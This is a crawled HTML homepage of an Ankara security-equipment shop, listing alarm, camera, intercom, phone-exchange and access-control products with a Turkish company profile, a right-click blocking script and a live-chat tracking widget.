

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tsguvenliksistemleri.com/
body_size: 6803
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr">
<head>
<meta charset="UTF-8" />
<title>Telesistem Kamera Sistemleri Ankara | Alarm Sistemleri Ankara | Kişi Takip Sistemi | X-Ray Cihazları | Commax Ankara | Plaka Tanıma Sistemleri | Panasonic Ankara</title>
<base href="https://www.tsguvenliksistemleri.com/" />
<meta name="description" content="Hırsız Alarm sistemleri, kamera sistemleri ankara, Apartman Kamera Sistemleri Ankara, Alarm sistemi fiyatları, X-Ray cihazları, Kişi Takip Sistemi, İnsan Sayma Sistemi, Kablosuz Alarm Sistemleri, IP kamera sistemleri, Diafon Sistemleri Ankara, Plaka Tanıma Sistemleri, Telefon Ses Kayıt Cihazları, Otopark Geçiş Kontrol Sistemleri, Termal Kamera, Bariyer Sistemleri, 90 derece dairesel açılır bahçe kapısı motorları, CROW, DSC, PARADOX, PIMA, BFT, Lentus, Nice, Telesis, Panasonic Telefon Santralleri, Multitek interkom sistemleri, " />
<meta name="keywords" content="Güvenlik sistemleri, Alarm Sistemleri, Kamera Sistemleri, Güvenlik Sistemi, Alarm Sistemi, Kamera Sistemi, Paket Kamera" /><link href="https://www.tsguvenliksistemleri.com/image/data/Logo32.jpg" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/carousel.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.jcarousel.min.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script type="text/javascript">var switchTo5x=true;</script>
<script type="text/javascript" src="catalog/view/javascript/buttons.js"></script>
<script type="text/javascript" src="catalog/view/javascript/loader.js"></script>
</head>
<body>
<div id="container">
<div id="header">
    <div id="logo"><a href="https://www.tsguvenliksistemleri.com/" title="Telesistem Güvenlik Alarm Kamera İletişim Sistemleri Ankara"><img src="https://www.tsguvenliksistemleri.com/image/data/logo.png" title="Telesistem Güvenlik Alarm Kamera İletişim Sistemleri Ankara" alt="Telesistem Güvenlik Alarm Kamera İletişim Sistemleri Ankara" /></a></div>
        <div id="cart">
  <div class="heading">
    <h4>Sepetim</h4>
    <a><span id="cart-total">0 ürün - 0,00</span></a></div>
  <div class="content">
        <div class="empty">Alışveriş sepetiniz boş!</div>
      </div>
</div>  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Ne Aramıştınız..." value="" />
  </div>
  <div id="welcome">
        Hoşgeldin ziyaretçi <a href="https://www.tsguvenliksistemleri.com/?route=account/login">giriş yapın</a> ya da <a href="https://www.tsguvenliksistemleri.com/?route=account/register">kayıt olun</a>.      </div>
  <div class="links"><a href="https://www.tsguvenliksistemleri.com/">Anasayfa</a><a href="https://www.tsguvenliksistemleri.com/AlisverisListesi" id="wishlist-total">Alışveriş Listem (0)</a><a href="https://www.tsguvenliksistemleri.com/Hesabim">Hesabım</a><a href="https://www.tsguvenliksistemleri.com/?route=checkout/cart">Sepetim</a><a href="https://www.tsguvenliksistemleri.com/?route=checkout/checkout">Kasaya Git</a></div>
</div>
<div id="menu">
  <ul>
        <li><a href="https://www.tsguvenliksistemleri.com/Kategori?path=330">Hırsız Alarm Sistemleri</a>
            <div>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_331">Crow Hırsız Alarm Sistemleri</a></li>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_334">DSC Hırsız Alarm Sistemleri</a></li>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_343">Paradox Hırsız Alarm Sistemleri</a></li>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_346">Pima Hırsız Alarm Sistemleri</a></li>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_350">Teknim Hırsız Alarm Sistemleri</a></li>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_352">Jablotron Hırsız Alarm Sistemleri</a></li>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_353">Neutron Hırsız Alarm Sistemleri</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri">Telefon Santralleri</a>
            <div>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/panasonic-telefon-santrali">Panasonic Telefon Santrali</a></li>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/grandstream-ip-telefon-santralleri">Grandstream ip Telefon Santralleri</a></li>
                            </ul>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/lg-ericsson-telefon-santrali">LG- Ericsson Telefon Santrali</a></li>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/telesis-telefon-santrali">Telesis Telefon Santrali</a></li>
                            </ul>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/karel-telefon-santralleri">Karel Telefon Santralleri</a></li>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/multitek-telefon-santralleri">Multitek Telefon Santralleri</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://www.tsguvenliksistemleri.com/Kategori?path=386">Dect Telefonlar</a>
          </li>
        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/Panasonic Masa üstü Telefonlar">Masa üstü Telefonlar</a>
          </li>
        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/diafon-sistemleri">Diafon Sistemleri</a>
            <div>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/diafon-sistemleri/commax-goruntulu-diafon-sistemleri">Commax Görüntülü Diafon Sistemleri</a></li>
                            </ul>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/diafon-sistemleri/bticino-diafon-sistemleri">bticino Diafon Sistemleri</a></li>
                            </ul>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/diafon-sistemleri/multitek-diafon-sistemleri">Multitek Diafon Sistemleri</a></li>
                            </ul>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/diafon-sistemleri/dahua diafon sistemleri">Dahua Diafon Sistemleri</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri">PDKS Sistemleri</a>
            <div>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri/gecis-kontrol-sistemleri">Geçiş Kontrol Sistemleri</a></li>
                            </ul>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri/xray-cihazlari">X-RAY Cihazları</a></li>
                            </ul>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri/bekci-tur-kontrol-sistemleri">Bekçi Tur Kontrol Sistemleri</a></li>
                            </ul>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri/kisi-sayma-sistemleri">Kişi Sayma Sistemleri</a></li>
                            </ul>
                <ul>
                                        <li><a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri/plaka-tanima-sistemi">Plaka Tanıma Sistemi</a></li>
                            </ul>
              </div>
          </li>
      </ul>
</div>
<div id="icerik">
<div id="notification"></div>
<script language=JavaScript>
<!--
var message="Sitemizden Bilgi Kopyalamak Yasaktır!";

///////////////////////////////////
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")

// --> 
</script>
</body>

<!-- LiveZilla Tracking Code (ALWAYS PLACE IN BODY ELEMENT) --><div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">
var script = document.createElement("script");script.async=true;script.type="text/javascript";var src = "http://tsguvenliksistemleri.com/livezilla2/server.php?a=a0c35&rqst=track&output=jcrpt&ovlp=MjI_&ovlc=IzczYmUyOA__&ovlct=I2ZmZmZmZg__&ovlt=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&ovlto=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&eca=MQ__&ecw=Mjg1&ech=OTU_&ecmb=Mjk_&echt=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&echst=w4dldnJpbWnDp2kgxZ51IEFuIEFrdGlm&ecoht=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&ecohst=w4dldnJpbWTEscWfxLEgxZ51IEFuIEthcGFsxLE_&ecfs=I0YwRkZENQ__&ecfe=I0QzRjI5OQ__&echc=IzZFQTMwQw__&ecslw=Mg__&ecsgs=IzY1OUYyQQ__&ecsge=IzY1OUYyQQ__&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><noscript><img src="http://tsguvenliksistemleri.com/livezilla2/server.php?a=a0c35&amp;rqst=track&amp;output=nojcrpt&ovlp=MjI_&ovlc=IzczYmUyOA__&ovlct=I2ZmZmZmZg__&ovlt=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&ovlto=TcO8xZ90ZXJpIFRlbXNpbGNpc2luZSBTb3J1bg__&eca=MQ__&ecw=Mjg1&ech=OTU_&ecmb=Mjk_&echt=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&echst=w4dldnJpbWnDp2kgxZ51IEFuIEFrdGlm&ecoht=TcO8xZ90ZXJpIFRlbXNpbGNpc2k_&ecohst=w4dldnJpbWTEscWfxLEgxZ51IEFuIEthcGFsxLE_&ecfs=I0YwRkZENQ__&ecfe=I0QzRjI5OQ__&echc=IzZFQTMwQw__&ecslw=Mg__&ecsgs=IzY1OUYyQQ__&ecsge=IzY1OUYyQQ__" width="0" height="0" style="visibility:hidden;" alt=""></noscript><!-- http://www.LiveZilla.net Tracking Code --><div id="column-left">
    <div class="box">
  <div class="box-heading">Kategoriler</div>
  <div class="box-content">
    <ul class="box-category">
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori?path=330">Hırsız Alarm Sistemleri</a>
                        <ul>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_331"> - Crow Hırsız Alarm Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_334"> - DSC Hırsız Alarm Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_343"> - Paradox Hırsız Alarm Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_346"> - Pima Hırsız Alarm Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_350"> - Teknim Hırsız Alarm Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_352"> - Jablotron Hırsız Alarm Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori?path=330_353"> - Neutron Hırsız Alarm Sistemleri</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori/kablolu-alarm-seti-fiyatlari">Kablolu Alarm Seti Fiyatları</a>
                        <ul>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/kablolu-alarm-seti-fiyatlari/dsc-kablolu-alarm-seti"> - DSC Kablolu Alarm Seti</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/kablolu-alarm-seti-fiyatlari/paradox-kablolu-alarm-seti"> - Paradox Kablolu Alarm Seti</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/kablolu-alarm-seti-fiyatlari/crow-kablolu-alarm-seti"> - Crow Kablolu Alarm Seti</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/kablolu-alarm-seti-fiyatlari/pima-kablolu-alarm-seti"> - Pima Kablolu Alarm seti</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori/kablosuz-alarm-seti-fiyatlari">Kablosuz Alarm Seti Fiyatları</a>
                        <ul>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/kablosuz-alarm-seti-fiyatlari/crow-kablosuz-alarm-seti"> - Crow Kablosuz Alarm Seti</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/kablosuz-alarm-seti-fiyatlari/paradox-kablosuz-alarm-seti"> - Paradox Kablosuz Alarm Seti</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/kablosuz-alarm-seti-fiyatlari/dsc-kablosuz-alarm-seti"> - DSC Kablosuz Alarm Seti</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/kablosuz-alarm-seti-fiyatlari/neutron-kablosuz-hirsiz-alarm-seti"> - Neutron Kablosuz Hırsız Alarm Seti</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/kablosuz-alarm-seti-fiyatlari/pima-kablosuz-hirsiz-alarm-seti"> - PIMA Kablosuz Hırsız Alarm Seti</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri">Telefon Santralleri</a>
                        <ul>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/panasonic-telefon-santrali"> - Panasonic Telefon Santrali</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/grandstream-ip-telefon-santralleri"> - Grandstream ip Telefon Santralleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/lg-ericsson-telefon-santrali"> - LG- Ericsson Telefon Santrali</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/telesis-telefon-santrali"> - Telesis Telefon Santrali</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/karel-telefon-santralleri"> - Karel Telefon Santralleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-santralleri/multitek-telefon-santralleri"> - Multitek Telefon Santralleri</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori?path=386">Dect Telefonlar</a>
                      </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori/telefon-ses-kayit-cihazi">Telefon Ses Kayıt Cihazları.</a>
                      </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori/fct-cihazi">FCT Cihazı ( Gsm )</a>
                      </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori/Panasonic Masa üstü Telefonlar">Masa üstü Telefonlar</a>
                      </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori/diafon-sistemleri">Diafon Sistemleri</a>
                        <ul>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/diafon-sistemleri/commax-goruntulu-diafon-sistemleri"> - Commax Görüntülü Diafon Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/diafon-sistemleri/bticino-diafon-sistemleri"> - bticino Diafon Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/diafon-sistemleri/multitek-diafon-sistemleri"> - Multitek Diafon Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/diafon-sistemleri/dahua diafon sistemleri"> - Dahua Diafon Sistemleri</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori/profesyonel-ses-sistemleri">Profesyonel Ses Sistemleri</a>
                      </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri">PDKS Sistemleri</a>
                        <ul>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri/gecis-kontrol-sistemleri"> - Geçiş Kontrol Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri/xray-cihazlari"> - X-RAY Cihazları</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri/bekci-tur-kontrol-sistemleri"> - Bekçi Tur Kontrol Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri/kisi-sayma-sistemleri"> - Kişi Sayma Sistemleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri/plaka-tanima-sistemi"> - Plaka Tanıma Sistemi</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori/bilgisayar-ve-ofis-urunleri">Bilgisayar ve Ofis Ürünleri</a>
                        <ul>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/bilgisayar-ve-ofis-urunleri/kesintisiz-guc-kaynaklari-ups-"> - Kesintisiz Güç Kaynakları ( ups )</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/bilgisayar-ve-ofis-urunleri/network-cozumleri"> - Network Çözümleri</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/bilgisayar-ve-ofis-urunleri/harddisklerdepolama-birimi"> - Harddiskler</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/bilgisayar-ve-ofis-urunleri/yazici-tarayici-scaner-ve-fax-cihazlari"> - Yazıcı, Tarayıcı, Scaner ve Fax</a>
                      </li>
                    <li>
                        <a href="https://www.tsguvenliksistemleri.com/Kategori/bilgisayar-ve-ofis-urunleri/laptap"> - Diz Üstü Bilgisayarlar.</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori?path=378">EL TELSİZİ</a>
                      </li>
            <li>
                <a href="https://www.tsguvenliksistemleri.com/Kategori?path=298">CROW Alarm Ankara</a>
                      </li>
          </ul>
  </div>
</div>
    <div class="box">
  <div class="box-heading">Bilgiler</div>
  <div class="box-content">
    <ul>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi?information_id=6">Teslimat Bilgileri</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi?information_id=3">Gizlilik İlkeleri</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi?information_id=5">Garanti ve İade Şartları</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi?information_id=7">Mesafeli Satış Sözleşmesi</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi/Hakkımızda">Hakkımızda</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi/Referanslarımız">Referans Listemiz</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/Bilgi/Sık-Sorulan-Sorular">Sık Sorulan Sorular</a></li>
            <li><a href="https://www.tsguvenliksistemleri.com/?route=information/contact">İletişim</a></li>
      <li><a href="https://www.tsguvenliksistemleri.com/SiteHaritasi">Site Haritası</a></li>
    </ul>
  </div>
</div>
  </div>
 
<div id="content"><div class="welcome">Telesistem Kamera Sistemleri Ankara | Hırsız Alarm Sistemleri Ankara | Kişi Takip Sistemi | X-Ray Cihazları | Commax Ankara | Plaka Tanıma Sistemleri | İP Kamera Sistemleri| | Panasonic Telefon Santralleri | | Panasonic Santral | LG Ericsson Telefon Santralleri | Telesis Telefon Santralleri | Grandstream Telefon Santralleri Kurulum Satış ve Servis Noktası Ankara  Hoşgeldiniz</div>
<p><img alt="" src="http://www.tsguvenliksistemleri.com/image/data/CROW Paneller/Crow runner+led keypab blue.jpg" style="width: 100px; height: 78px;" /><img alt="" src="http://www.tsguvenliksistemleri.com/image/data/Hikvision/DS-2CE15A2P-IR.jpg" style="width: 100px; height: 100px;" /><img alt="" src="http://www.tsguvenliksistemleri.com/image/data/Panasonic Santral./kx-ncp panasonic santral.jpg" style="width: 100px; height: 70px;" /><img alt="" src="http://www.tsguvenliksistemleri.com/image/data/Commax/villasetler/CDV-72um villaset.jpg" style="width: 100px; height: 71px;" /><img alt="" src="http://www.tsguvenliksistemleri.com/image/data/PDKS/x628-c zkteco parmak izi ve kartlı okuyucu.png" style="width: 100px; height: 74px;" /></p>

<p><strong>ANA FAALİYET ALANLARIMIZ:</strong></p>

<p><strong>TELEFON SANTRALLERİ ( Panasonic, Grandstream, LG Ericsson, Telesis, Karel, Multitek</strong>)</p>

<p><strong>GÖRÜNTÜLÜ DİAFON SİSTEMLERİ</strong> ( <strong>Commax</strong>, bticino, Multitek, <strong>Commax Ankara</strong> )</p>

<p><strong>HIRSIZ ALARM SİSTEMLERİ (Crow, Dcs, Paradox, Pima, Neutron, Teknim )</strong></p>

<p><strong>PERSONEL DEVAM TAKİP KONTROL CİHAZLARI ( ZK Teco, Magic Pass, Honeywell )</strong></p>

<p><strong>METAL ARAMA VE XRAY SİSTEMLERİ ( Rapiscan, PowerGuard, ZK Teco, Secude&nbsp;)</strong></p>

<p>YANGIN İHBAR SİSTEMLERİ ( Mavili, GST, Cooper, Teknim&nbsp;)</p>

<p>CCTV GÜVENLİK KAMERA SİSTEMLERİ ( Samsung, Dahua, Haikon, Neutron )</p>

<p>NETWORK ve DATA SİSTEMLERİ</p>

<p>ZAYIF AKIM TESİSLERİ</p>

<p>AKILLI EV VE OTOMASYON SİSTEMLERİ</p>

<p>PROJE VE DANIŞMANLIK HİZMETLERİ</p>

<p>Biz Kimiz</p>

<p>Şirketimiz dağıtım tesisleri, yüksek yapılar, yönetim binaları, iş alışveriş merkezleri, akıllı binalar, otel ve tatil köyleri, toplu konutlar, sosyal tesisler, kültür merkezleri, organize sanayi bölgeleri vb. yapı ve tesislerin elektrik, elektronik, güvenlik ve otomasyon sistemlerinin komple projelendirilmesi ve malzemeli olarak montajının yapılması konularında faaliyet göstermek amacıyla 1992 yılında kurulmuştur. Şirketimiz kuruluşundan bu yana, teknolojinin son ürün ve hizmetlerini kullanarak, müşterilerine en yenilikçi ve güvenilir çözümleri sunmayı ilke edinmiş, bu anlayışından ödün vermeden sürekli gelişimi hedeflemiştir.</p>

<p>Şirketimiz bugüne kadar kusursuz projeler üretmeyi, taahhüt ettiği tüm uygulama işlerinde de hatasız ve zamanında teslimi başarmış, müşteri memnuniyetini sürekli arkasında alarak, artarak büyüyen bir iş potansiyeli ve sürekli güncellenen bir referans listesi ile yoluna devam etmektedir.</p>

<p>Takım Çalışması</p>

<p>Firmamız bünyesinde çalışan, satış ekibi, mühendis kadrosu, tekniker, teknisyen ve montaj elemanları konusunda deneyimli ve iyi referansları olan kişilerden oluşmaktadır. Aynı zamanda özel ihtisas gerektiren konularda da konusunda uzman teknik danışmanlarımız vardır.</p>

<p>Zamanında Teslim</p>

<p>Vakit nakittir. Müşterilerimizin vaktinin ne kadar değerli olduğunun bilinciyle çalışma hayatımızın her alanında verdiğimiz sözleri zamanında gerçekleştirmeyi hedeflemekteyiz.</p>

<p>Sürekli Gelişim</p>

<p>Teknoloji yakından takip etmek, sürekli gelişen ve değişen dünyamızın getirdiği yeniliklere uyum sağlamak ve müşterilerimizi bilgilendirmek bilgileri paylaşmak ve bilginin gücüyle büyümek ana prensiplerimizdendir.</p>

<p>Güvenilirlik</p>

<p>Güvenilir olmak ve bundan ödün vermemek asla vazgeçmeyeceğimiz prensibimizdir.</p>
<h1 style="display: none;">Telesistem Kamera Sistemleri Ankara | Alarm Sistemleri Ankara | Kişi Takip Sistemi | X-Ray Cihazları | Commax Ankara | Plaka Tanıma Sistemleri | Panasonic Ankara</h1>
<div id="carousel0">

<span style="display: none;" class="scroll">Scroll and tap to view brands</span>
			
  <ul class="jcarousel-skin-opencart">
        <li><a href="http://www.tsguvenliksistemleri.com/Kategori?path=292"><img src="https://www.tsguvenliksistemleri.com/image/cache/data/haikon cctv-100x100.png" alt="Kamera Sistemleri" title="Kamera Sistemleri" /></a></li>
        <li><a href="http://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri/bekci-tur-kontrol-sistemleri"><img src="https://www.tsguvenliksistemleri.com/image/cache/data/PDKS/guard-tour-100x100.jpg" alt="Panasonic" title="Panasonic" /></a></li>
        <li><a href="http://www.tsguvenliksistemleri.com/Kategori?path=330"><img src="https://www.tsguvenliksistemleri.com/image/cache/data/CROW Paneller/Crow runner+led keypab blue-100x100.jpg" alt="Hırsız Alarm Sistemleri" title="Hırsız Alarm Sistemleri" /></a></li>
        <li><a href="http://www.tsguvenliksistemleri.com/Kategori/pdks-sistemleri"><img src="https://www.tsguvenliksistemleri.com/image/cache/data/PDKS/magic-pass-20658-idt-100x100.jpg" alt="Personel Devam Takip ve Kontrol" title="Personel Devam Takip ve Kontrol" /></a></li>
        <li><a href="http://www.tsguvenliksistemleri.com/Kategori/diafon-sistemleri"><img src="https://www.tsguvenliksistemleri.com/image/cache/data/Commax/zil panelleri/Drc-4cam-100x100.jpg" alt="COMMAX" title="COMMAX" /></a></li>
      </ul>
</div>
<script type="text/javascript"><!--
$('#carousel0 ul').jcarousel({
	vertical: false,
	visible: 5,
	scroll: 3});
//--></script>

<style>
@media only screen and (max-width : 320px) { 
.jcarousel-list {
	width: 500px !important;}
}
</style>
			</div>
</div>
<div id="icerikalt" style="margin-top:20px;" >
<div id="altbar" >
<center>
<img src="./catalog/view/theme/default/image/bannerPic-13.png" hspace=8>
<img src="./catalog/view/theme/default/image/bannerPic-14.png" hspace=8>
<img src="./catalog/view/theme/default/image/bannerPic-15.png" hspace=8>
</center>


</div>
</div><div id="footer" style="clear:both;">
    <div class="column">
    <h3>Bilgiler</h3>
    <ul>
